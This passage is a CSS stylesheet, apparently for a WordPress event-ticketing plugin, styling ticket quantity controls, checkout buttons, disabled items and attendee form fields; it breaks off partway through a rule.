.tribe-common .tribe-tickets__item__quantity__unavailable, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__unavailable {
		margin-left: var(--tec-spacer-1);
		white-space: nowrap;
	}

.tribe-common .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-tickets-quantity {
		appearance: textfield;
		background: transparent;
		border: none;
		color: var(--tec-color-text-primary);
		padding: 0;
		text-align: center;
		width: -moz-fit-content;
		width: fit-content;
	}

.tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button {
			-webkit-appearance: none;
		}

.tribe-common .tribe-tickets-quantity:focus, .entry .entry-content .tribe-common .tribe-tickets-quantity:focus {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active, .entry .entry-content .tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active {
			color: var(--tec-color-text-primary);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-color: var(--tec-form-color-border-secondary);
			border-width: 1px;
			margin-right: var(--tec-spacer-1);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover {
				border-color: var(--tec-form-color-border-secondary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus {
				border-color: var(--tec-form-color-border-primary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked {
				background-color: var(--tec-color-icon-focus);
				border-color: var(--tec-color-icon-focus);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-radius: var(--tec-border-radius-default);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label {
			margin-left: 0;
		}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
		display: none;
		-ms-grid-column: 1;
		-ms-grid-column-span: 3;
		grid-column: 1/span all;
		grid-row: 4;
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
			font-size: var(--tec-font-size-1);
		}

.tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper {
			display: block;
		}

/*
		Block footer
	*/

.tribe-common .tribe-tickets__footer, .entry .entry-content .tribe-common .tribe-tickets__footer {
		align-items: baseline;
		border-top: 1px solid var(--tec-color-border-secondary);
		padding: var(--tec-spacer-4) 0 0;
		display: flex;
		flex-flow: row nowrap;
		justify-content: flex-end;
	}

.tribe-common .tribe-tickets__footer__total,
	.tribe-common .tribe-tickets__footer__quantity,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity {
		color: var(--tec-color-text-secondary);
		display: none;
		text-align: center;
	}

.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__quantity {
			display: block;
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
		margin-left: var(--tec-spacer-1);
	}

.tribe-common .tribe-tickets__footer__total__wrap,
	.tribe-common .tribe-tickets__footer__total__number,
	.tribe-common .tribe-tickets__footer__quantity__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__wrap,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity__number {
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);
		font-weight: var(--tec-font-weight-bold);
		background: transparent;
		border: 0;
		border-radius: 0;
		color: inherit;
		cursor: pointer;
		display: inline-block;
		height: auto;
		outline: none;
		padding: 0;
		text-decoration: none;
		width: auto;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.tribe-common .tribe-tickets__buy:focus,
	.tribe-common .tribe-tickets__buy:hover,
	.tribe-common .tribe-tickets__buy:active,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.entry .entry-content .tribe-common .tribe-tickets__buy:focus,
	.entry .entry-content .tribe-common .tribe-tickets__buy:hover,
	.entry .entry-content .tribe-common .tribe-tickets__buy:active {
		background: transparent;
		color: inherit;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		border-radius: var(--tec-border-radius-default);
		color: var(--tec-color-background);
		text-align: center;
		transition: var(--tec-transition-background-color);

		margin: 0;
}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
			white-space: nowrap;
			margin-left: auto;
		}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover {
				background-color: var(--tec-color-accent-primary-hover);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active {
				background-color: var(--tec-color-accent-primary-active);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled {
				background-color: var(--tec-color-accent-primary);
				cursor: not-allowed;
			}

/*
		Disabled items
	*/

.tribe-common .tribe-tickets__item__disabled *, .entry .entry-content .tribe-common .tribe-tickets__item__disabled * {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

/*
		Attendee fields
	*/

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
		margin-top: var(--tec-spacer-5);
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title {
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket {
			border: solid var(--tec-color-border-secondary);
			border-width: 1px 1px 1px 4px;
			clear: both;
			padding: var(--tec-spacer-3);
			position: relative;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				background: var(--tec-color-border-secondary);
				content: '';
				display: block;
				height: var(--tec-spacer-0);
				left: calc(var(--tec-spacer-0)*-1);
				position: absolute;
				width: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after {
				bottom: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				top: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus {
				border-left-color: var(--tec-color-icon-focus);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before {
					background: var(--tec-color-icon-focus);
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error {
				border-left-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before {
					background: var(--tec-color-icon-error) !important;
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket {
				margin-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
			display: flex;
			flex-flow: column nowrap;
			margin-bottom: var(--tec-spacer-3);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child {
				margin-bottom: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset {
			border: 0;
			display: flex;
			flex-flow: row nowrap;
			padding: 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
				flex-flow: column nowrap;
			}

/* Overrides ET+ */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after {
				content: '';
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-required, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-required {
			color: red;
			margin-left: var(--tec-spacer-0);
		}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
			color: var(--tec-color-text-primary);
			display: block;
			font-weight: var(--tec-font-weight-regular);
			margin-bottom: var(--tec-spacer-0);
			width: 134px;
		}

.tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header {
				cursor: pointer;
				display: inline-block;
				margin-bottom: 0;
				margin-right: var(--tec-spacer-4);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
			border-color: var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			border-style: solid;
			border-width: 1px;
			width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .tribe-common .tribe-tickets__item__attendee__fields select:focus, .tribe-common .tribe-tickets__item__attendee__fields textarea:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-1);
			font-weight: var(--tec-font-weight-regular);
			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 0.7em;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-options, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-options {
			overflow: hidden;
			width: 100%;
